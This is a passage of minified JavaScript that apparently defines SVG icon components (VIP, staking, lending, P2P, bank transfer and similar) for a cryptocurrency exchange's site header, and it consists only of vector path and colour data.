1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ld=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorBroker","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_Broker"},child:[{tag:"path",attr:{className:"brand",d:"M20.743 12.162a.751.751 0 0 1 .591 1.143l-.066.09c-.292.345-.463.802-.598 1.39-.067.294-.12.593-.181.92-.06.318-.127.657-.22.987-.183.66-.49 1.367-1.138 1.892-.651.528-1.542.788-2.718.788a.75.75 0 0 1 0-1.5c.964 0 1.476-.212 1.774-.453.3-.244.492-.604.639-1.13.073-.263.13-.547.189-.861.057-.305.117-.646.193-.978a8 8 0 0 1 .146-.548c-2.15.578-3.434 1.96-4.213 3.314a9.59 9.59 0 0 0-1.086 2.959 6.03 6.03 0 0 0-.031.192l-.007.045-.001.01a.75.75 0 1 1-1.49-.171l.745.085-.745-.085v-.004l.004-.027.01-.07a10.268 10.268 0 0 1 .233-1.09 11.1 11.1 0 0 1 1.068-2.592c1.116-1.94 3.164-3.987 6.79-4.304l.112-.002Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M12.849 13.75H8.634A4.25 4.25 0 0 0 4.384 18c0 .69.56 1.25 1.25 1.25h5.215v1.5H5.634A2.75 2.75 0 0 1 2.884 18a5.75 5.75 0 0 1 5.75-5.75h4.215v1.5Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M9.309 3.35a3.65 3.65 0 1 1-.002 7.3 3.65 3.65 0 0 1 .002-7.3Zm0 1.5a2.15 2.15 0 1 0 0 4.301 2.15 2.15 0 0 0 0-4.301Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M15.163 3.774a3.375 3.375 0 1 1-.855 6.641l-.27-.083-.071-.03a.75.75 0 0 1 .498-1.406l.073.022.149.046a1.875 1.875 0 1 0-.148-3.583.75.75 0 0 1-.5-1.414 3.372 3.372 0 0 1 1.124-.193Z"},child:[]}]}]}]}),lr=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXVip","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M16.436 3.6a1.8 1.8 0 0 1 1.498.802l3.471 5.206a1.8 1.8 0 0 1-.19 2.234l-7.907 8.372a1.8 1.8 0 0 1-2.617 0l-7.907-8.372a1.8 1.8 0 0 1-.188-2.234l3.47-5.206A1.8 1.8 0 0 1 7.563 3.6h8.873ZM12 14.086l-2.793-2.793-1.414 1.414L12 16.914l4.207-4.207-1.414-1.414L12 14.086Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),lc=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-ziguanyewu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_\xe8\xb5\x84\xe7\xae\xa1\xe4\xb8\x9a\xe5\x8a\xa1"},child:[{tag:"path",attr:{fill:{colorIndex:0,defaultColor:"#303236"},d:"M8.5 17.5H18c.69 0 1.25-.56 1.25-1.25V6c0-.69-.56-1.25-1.25-1.25H6c-.69 0-1.25.56-1.25 1.25v10.25c0 .69.56 1.25 1.25 1.25h2.5ZM3.25 6A2.75 2.75 0 0 1 6 3.25h12A2.75 2.75 0 0 1 20.75 6v10.25A2.75 2.75 0 0 1 18 19h-1.25v1.25a.75.75 0 0 1-1.5 0V19h-6.5v1.25a.75.75 0 0 1-1.5 0V19H6a2.75 2.75 0 0 1-2.75-2.75V6Z",className:"normal"},child:[]},{tag:"path",attr:{fill:{colorIndex:1,defaultColor:"#0068FF"},fillRule:"evenodd",d:"M14.121 11.243 12 9.12l-2.121 2.122 2.12 2.121 2.122-2.121ZM12 7l-4.243 4.243L12 15.485l4.243-4.242L12 7Z",className:"brand",clipRule:"evenodd"},child:[]}]}]}),li=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-BTCStaking","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-BTC Staking"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M18.344 17.206c.395-.197.638-.557.592-1.148-.081-.8-.73-1.08-1.613-1.149v-1.102h-.684v1.09c-.186 0-.36 0-.534.012v-1.102h-.696v1.114c-.244.011-.534 0-1.369 0v.73c.534-.01.813-.046.882.314v3.063c-.046.278-.267.232-.754.232l-.128.812h1.37V21h.684v-.951h.534v.95h.684v-.95c1.149-.07 1.915-.348 2.007-1.427.082-.87-.337-1.253-.975-1.416Zm-2.25-1.52c.371 0 1.59-.127 1.59.685 0 .766-1.207.673-1.59.673v-1.357Zm0 3.55v-1.484c.452 0 1.868-.128 1.868.754.012.823-1.416.73-1.868.73Z",strokeWidth:".1",stroke:{colorIndex:1,defaultColor:"#0068FF"},datafollowstroke:{colorIndex:1,defaultColor:"#0068FF"},fill:{colorIndex:2,defaultColor:"#0068FF"}},child:[]}]}]}),ln=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-VIPwealth","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-VIP wealth"},child:[{tag:"path",attr:{className:"normal",d:"m10.99 3.25.076.004a.75.75 0 0 1 0 1.492l-.077.004H8.08a2.13 2.13 0 0 0-1.83 1.037L3.791 9.901a2.13 2.13 0 0 0 .318 2.595l6.38 6.42a2.13 2.13 0 0 0 3.022 0l6.406-6.447a2.13 2.13 0 0 0 .418-2.405l-.082-.159-.045-.077-.034-.068a.75.75 0 0 1 1.293-.744l.042.064.044.077.14.27a3.63 3.63 0 0 1-.712 4.1l-6.406 6.446a3.63 3.63 0 0 1-5.014.13l-.136-.13-6.38-6.42a3.63 3.63 0 0 1-.541-4.421l2.459-4.114.129-.2A3.63 3.63 0 0 1 8.078 3.25h2.911Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M19.792 3.25a.85.85 0 0 1 .737 1.273l-.074.108-3.706 4.633-.456.571-2.355-1.785-3.222 4.033-1.172-.935 4.134-5.176 2.355 1.785L18.44 4.75h-2.276v-1.5h3.628Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lh=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-VIP","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-VIP"},child:[{tag:"path",attr:{className:"brand",d:"M12 6.75a2.748 2.748 0 0 1 .75 5.393V13.8h1.43v1.5h-1.43v1.212h-1.5v-4.37A2.748 2.748 0 0 1 12 6.75Zm0 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M13.36 3.258a.75.75 0 0 1 0 1.5H8.074a2.13 2.13 0 0 0-1.828 1.037L3.788 9.909a2.13 2.13 0 0 0 .317 2.595l6.38 6.42c.833.838 2.19.838 3.023 0l6.38-6.42a2.13 2.13 0 0 0 .317-2.595l-.67-1.12a.75.75 0 0 1 1.288-.77l.67 1.12a3.63 3.63 0 0 1-.542 4.421l-6.38 6.42a3.63 3.63 0 0 1-5.15 0l-6.38-6.42A3.63 3.63 0 0 1 2.5 9.14l2.459-4.115a3.63 3.63 0 0 1 3.116-1.767h5.284Zm3.665-.187c.137-.407.812-.407.949 0l.42 1.263 1.262.42a.5.5 0 0 1-.002.95l-1.26.42-.422 1.263a.499.499 0 0 1-.947 0l-.42-1.263-1.262-.42a.501.501 0 0 1 0-.95l1.261-.42.421-1.263Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),lf=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXHot","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M10.105 2.917c.17-.565.441-.719 1.182-.2 2.75 1.92 4.428 4.253 5.031 7 .097.452.52.457.63 0a8.137 8.137 0 0 0 .227-2.013c0-.55.422-.55.713-.15 4.838 7.9.349 13.293-3.337 14.025-.558.11-.797-.213-.797-.824 0-1.8-.894-3.462-2.266-4.545-.482-.383-.727-.236-.691.322.128 2.027-.3 3.565-1.282 4.614a.898.898 0 0 1-1.17.22c-5.776-3.134-5.28-9.512-1.512-13.47 2.174-2.29 2.976-4.018 3.272-4.98Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),lu=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorPremiumLoan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_Premium Loan"},child:[{tag:"path",attr:{className:"brand",d:"M18.927 14.269c.52.06.99.353 1.273.801l.62.979.076.134a1.75 1.75 0 0 1-.348 2.069l-1.716 1.635a1.75 1.75 0 0 1-2.414 0l-1.711-1.63a1.75 1.75 0 0 1-.264-2.216l.618-.957.129-.176a1.75 1.75 0 0 1 1.32-.626l2.191-.025.226.012Zm-2.399 1.513a.25.25 0 0 0-.168.067l-.039.047-.617.957a.25.25 0 0 0 .037.317l1.711 1.63c.097.092.25.092.346 0l1.716-1.634a.25.25 0 0 0 .058-.276l-.02-.04-.62-.977a.25.25 0 0 0-.213-.116l-2.19.025Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M11.375 3.25a8.75 8.75 0 0 1 8.75 8.75.75.75 0 0 1-1.5 0 7.25 7.25 0 1 0-5.89 7.123l.077-.01a.75.75 0 0 1 .203 1.484l-.402.066A8.75 8.75 0 1 1 11.375 3.25Z"},child:[]},{tag:"path",attr:{d:"M12.175 8.98h1.85v1.5h-3.75a.4.4 0 0 0 0 .8h2.3a1.9 1.9 0 0 1 0 3.8h-.4v1.38h-1.5v-1.38h-1.9v-1.5h3.8a.4.4 0 1 0 0-.8h-2.3a1.9 1.9 0 1 1 0-3.8h.4V7.6h1.5v1.38Z"},child:[]}]}]}]}),lv=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXBankTransfer","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M22 18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8h20v8Zm-9.043-4.74a.26.26 0 0 0-.445-.183l-2.48 3.028a.105.105 0 0 0 .072.18h6.044v1.453c0 .233.281.35.446.185l2.48-3.03a.104.104 0 0 0-.074-.177h-6.043V13.26ZM20 4a2 2 0 0 1 2 2v2H2V6a2 2 0 0 1 2-2h16Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),lg=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXGatecode","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm1 4.5h2.917v7H5v-7Zm4.084 0H12v7H9.084v-7Zm5.832 0h-1.75v7h1.75v-7Zm1.168 0H19v7h-2.916v-7Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ls=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXP2P","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M16.5 7.3a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm-2 .825a2.5 2.5 0 0 0-2.5 2.5v1.25c0 .414.336.75.75.75h7.5a.75.75 0 0 0 .75-.75v-1.25a2.5 2.5 0 0 0-2.5-2.5h-4Zm-10-4.95a1.5 1.5 0 0 0-1.5 1.5v5.25h3v-3.75h3.75v-3H4.5Zm16.06 17.56a1.5 1.5 0 0 1-1.06.44h-5.25v-3H18v-3.75h3v5.25a1.5 1.5 0 0 1-.44 1.06Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 16.675a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Zm-6.427 0 1.937-1.937 1.937 1.937-1.937 1.937-1.937-1.937Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),lp=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXBankCard","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v2H2V6Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M2 10h20v8a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8Zm8 4.5H5v2h5v-2Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),lC=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXOnchainDeposit","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M17 4H4.5v2.5H2V9h2.5v2.5H2V17a3 3 0 0 0 3 3h6.366c.269 0 .41-.334.238-.54a7 7 0 0 1 7.96-10.975c.206.08.436-.066.436-.286V7a3 3 0 0 0-3-3ZM4.5 9H7V6.5H4.5V9Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M22 15a5 5 0 1 1-10 0 5 5 0 0 1 10 0Zm-4-1v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),lx=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-GlobalMarketMaker","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Global Market Maker"},child:[{tag:"path",attr:{className:"normal",d:"M11.663 2.552c5.134 0 9.301 4.132 9.36 9.252a6.973 6.973 0 0 0-1.687-.639h.154a7.868 7.868 0 0 0-5.828-6.856c1.12 1.513 2.24 3.863 2.407 6.843-1.143.26-2.17.79-2.998 1.514H8.72c.25 3.805 2.342 6.364 3.429 7.293a.75.75 0 0 1-.487 1.32 9.363 9.363 0 0 1-9.364-9.364 9.364 9.364 0 0 1 9.364-9.363ZM3.836 12.666a7.867 7.867 0 0 0 5.906 6.875 12.609 12.609 0 0 1-2.523-6.876H3.836Zm5.828-8.357a7.868 7.868 0 0 0-5.828 6.856H7.22a12.99 12.99 0 0 1 1.443-5.248 12.02 12.02 0 0 1 1.002-1.608Zm2-.027c-.496.48-1.12 1.268-1.672 2.327a11.492 11.492 0 0 0-1.27 4.556h5.847c-.214-3.445-1.857-5.867-2.905-6.883Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"g",attr:{className:"brand",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M21.034 18.26c.387 0 .701.314.701.701 0 .157-.03.308-.081.448-.128.346-.382.608-.645.798-.27.195-.596.35-.947.473-.702.245-1.587.383-2.528.383-1.033 0-2-.167-2.735-.461-.366-.146-.71-.338-.972-.586-.264-.25-.494-.607-.494-1.055a.698.698 0 0 1 1.398-.033c-.005-.017-.006.006.06.068.091.087.26.197.528.304.532.213 1.315.36 2.215.36.816 0 1.54-.122 2.066-.305.264-.092.459-.193.587-.285a.555.555 0 0 0 .149-.141.7.7 0 0 1 .698-.669Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M17.534 13.36c1.033 0 2 .166 2.735.46.366.146.709.338.972.586.264.25.494.607.494 1.055 0 .448-.23.804-.494 1.054-.263.249-.606.44-.972.587-.735.294-1.702.46-2.735.46s-2-.166-2.735-.46c-.366-.146-.71-.338-.972-.587-.232-.219-.437-.519-.485-.89l-.01-.164.01-.164c.048-.372.253-.672.485-.89.263-.25.606-.441.972-.587.735-.294 1.702-.46 2.735-.46Zm0 1.402c-.9 0-1.683.148-2.215.36-.267.107-.437.217-.528.303-.014.013-.022.026-.03.035.008.01.016.023.03.036.09.087.26.197.528.304.532.213 1.315.36 2.215.36.9 0 1.683-.147 2.215-.36.267-.107.437-.217.528-.304.014-.012.02-.026.03-.036-.009-.01-.017-.023-.03-.035-.091-.086-.26-.196-.528-.303-.532-.212-1.315-.36-2.215-.36Z",fillRule:"evenodd"},child:[]}]}]}]}),lZ=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-LendingCenter","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Lending Center"},child:[{tag:"path",attr:{className:"normal",d:"M12.75 8.75a4.25 4.25 0 0 0-3.91-4.235H8.5V4.5a4.25 4.25 0 1 0 4.25 4.25ZM4 18.177c0 .722.586 1.308 1.309 1.308h8.913c-.064-.203-.1-.42-.1-.644v-.786H4v.122ZM14.25 8.75a5.75 5.75 0 0 1-7.962 5.308v2.497h9.334v2.286a.645.645 0 0 0 1.29 0V5.309c0-.28.052-.547.144-.794h-4.668A5.734 5.734 0 0 1 14.25 8.75Zm4.162-1H20V5.309a.794.794 0 0 0-1.588 0V7.75Zm3.088 1.5h-3.088v9.59a2.146 2.146 0 0 1-1.926 2.135l-.22.01H5.31a2.809 2.809 0 0 1-2.81-2.808v-1.622h2.288v-3.416a5.75 5.75 0 0 1 4.1-10.124h10.318A2.294 2.294 0 0 1 21.5 5.309V9.25Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M11.505 8.75 8.5 11.755 5.495 8.75 8.5 5.745l3.005 3.005Zm-3.889 0 .884.884.884-.884-.884-.884-.884.884Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lm=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-SoftStaking","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Soft Staking"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M12 2.25a.75.75 0 0 1 0 1.5A8.25 8.25 0 1 0 20.25 12a.75.75 0 0 1 1.5 0c0 5.385-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12 6.615 2.25 12 2.25Z"},child:[]},{tag:"path",attr:{d:"M19.387 4.357a.297.297 0 0 1 .336.335l-.616 4.309a.199.199 0 0 1-.337.111l-1.39-1.39v.002l-3.44 3.44-.529-.531-1.596-1.594-3.105 3.107a.75.75 0 0 1-1.06-1.061l4.166-4.168 2.123 2.125 2.381-2.38-1.353-1.353a.198.198 0 0 1 .112-.336l4.308-.616Z"},child:[]}]},{tag:"g",attr:{className:"brand",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"},child:[]},{tag:"path",attr:{d:"M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"},child:[]}]}]}]}),lV=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-GUSDStaking3","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-GUSD Staking"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M11.665 3.638a2 2 0 0 1 2.785-.491l5.958 4.172.161.126a2 2 0 0 1 .33 2.659L19.37 12.29l-.126.16a2 2 0 0 1-2.486.438l-.174-.107-1.207-.846-.048.077-1.511 2.158c.484.27.95.591 1.297.97.242.263.454.585.553.965a1.81 1.81 0 0 1-.104 1.207c-.883 2.002-1.997 3.795-3.925 4.403-.662.209-1.351.027-1.93-.25-.595-.284-1.194-.724-1.744-1.221-1.098-.99-2.124-2.313-2.667-3.405-.43-.865-1.087-1.532-1.654-1.989a7.223 7.223 0 0 0-.921-.63l-.051-.027-.01-.005-.066-.038a.75.75 0 0 1 .742-1.302l-.338.67.338-.67.002.001.002.002.031.016.078.043a8.656 8.656 0 0 1 1.133.771c.67.54 1.498 1.366 2.057 2.49.447.898 1.349 2.074 2.329 2.958.488.441.966.782 1.386.983.436.208.7.214.832.173 1.245-.393 2.131-1.6 3.003-3.578a.315.315 0 0 0 .026-.222.84.84 0 0 0-.208-.332c-.276-.3-.758-.61-1.365-.9-1.197-.57-2.592-.931-2.899-1.008a.743.743 0 0 1-.374-1.225l-.036-.022.545-.78c-.637-.005-1.239.008-1.843.008-.383 0-.784-.137-1.106-.275a8.634 8.634 0 0 1-.991-.517 14.75 14.75 0 0 1-1.008-.662l-.066-.047-.018-.014-.005-.004H4.84a.75.75 0 0 1 .893-1.205l.003.002.069.05.209.146c.178.122.423.285.693.446.272.162.557.315.815.426.277.119.446.154.514.154.837 0 1.811-.03 2.874.02l.86-1.226.055-.071-1.2-.84-.161-.126a2 2 0 0 1-.438-2.486l.108-.174 1.53-2.185ZM13 10.38l-1.887 2.694c.388.12.847.273 1.32.459l1.669-2.381a.51.51 0 0 0 .045-.08l-1.087-.76a.504.504 0 0 0-.06.068Zm.591-6.005a.5.5 0 0 0-.696.124l-1.53 2.184a.5.5 0 0 0 .122.696l5.958 4.172a.5.5 0 0 0 .697-.122l1.53-2.185a.501.501 0 0 0-.123-.697L13.59 4.375Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M17.788 14.76c.351-.22.767-.347 1.212-.347v1.029a1.258 1.258 0 1 0 0 2.516c.695 0 1.258-.563 1.258-1.258H19v-1.258h1.258V16.7h1.029c0 .445-.128.86-.348 1.211l.561.561-.727.728-.562-.561a2.288 2.288 0 0 1-3.15-3.15l-.561-.562.727-.727.561.56Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lH=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"V5-32px-token2049","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-token 2049"},child:[{tag:"path",attr:{className:"normal",d:"M14.164 7.32V6.07h-6.5v1.25a.75.75 0 1 1-1.5 0V6.07H4.641c-.69 0-1.25.56-1.25 1.25v2.25h15.046V7.32c0-.69-.56-1.25-1.25-1.25h-1.523v1.25a.75.75 0 0 1-1.5 0Zm5.774 6.183a.75.75 0 0 1-1.5 0V11.07H3.39v7.25c0 .69.56 1.25 1.25 1.25h.096a.75.75 0 0 1 0 1.5H4.64a2.75 2.75 0 0 1-2.75-2.75v-11a2.75 2.75 0 0 1 2.75-2.75h1.523V3.32a.75.75 0 0 1 1.5 0v1.25h6.5V3.32a.75.75 0 0 1 1.5 0v1.25h1.524a2.75 2.75 0 0 1 2.75 2.75v6.183Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"g",attr:{className:"brand",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M12.352 15.43c.46 0 .893.15 1.213.442.32.292.519.72.519 1.26v2.266c0 .54-.199.968-.52 1.26-.319.292-.752.442-1.212.442-.46 0-.894-.15-1.215-.441-.323-.293-.524-.72-.524-1.261V17.13c0-.54.201-.967.524-1.26.32-.29.756-.44 1.215-.44Zm0 1.083a.526.526 0 0 0-.399.165.678.678 0 0 0-.158.469v2.244c0 .207.063.362.158.464a.53.53 0 0 0 .4.161.519.519 0 0 0 .395-.16.601.601 0 0 0 .143-.32l.011-.145v-2.244c0-.207-.06-.365-.155-.47a.488.488 0 0 0-.275-.152l-.12-.012Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M8.28 15.43c.497 0 .93.156 1.241.447.312.29.49.71.49 1.217 0 .276-.053.492-.158.696-.104.2-.254.386-.439.601l-1.361 1.58h1.959v1.083H6.54v-1.02l.023-.029 2.01-2.335c.095-.113.159-.204.198-.294a.685.685 0 0 0 .058-.29l-.01-.127a.539.539 0 0 0-.133-.29.487.487 0 0 0-.278-.144l-.129-.012a.583.583 0 0 0-.384.124c-.098.084-.173.226-.173.464v.1H6.54v-.1c0-.517.19-.937.506-1.227.316-.29.751-.444 1.233-.444Zm7.59 3.733h.863v-1.005h1.145v1.005h.49v1.128h-.49v.763h-1.145v-.762h-2.198v-1.053l.01-.022 1.844-3.687.028-.055h1.296l-1.843 3.688Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M20.566 15.43c.497 0 .942.155 1.264.458.323.304.513.748.513 1.304l-.01.192c-.044.444-.235.86-.445 1.287l-1.17 2.383H19.43l.073-.144 1.018-2.025a1.426 1.426 0 0 1-.211.016c-.784 0-1.52-.645-1.52-1.694 0-.552.19-.999.512-1.307.322-.308.767-.47 1.264-.47Zm0 1.083a.56.56 0 0 0-.423.174.664.664 0 0 0-.16.352l-.012.16c0 .22.064.39.167.506.101.113.247.18.428.18a.56.56 0 0 0 .424-.174.659.659 0 0 0 .158-.35l.013-.161c0-.23-.068-.4-.17-.512a.534.534 0 0 0-.299-.163l-.126-.012Z",fillRule:"evenodd"},child:[]}]}]}]}),lI=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorETHStaking","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_ETH Staking"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 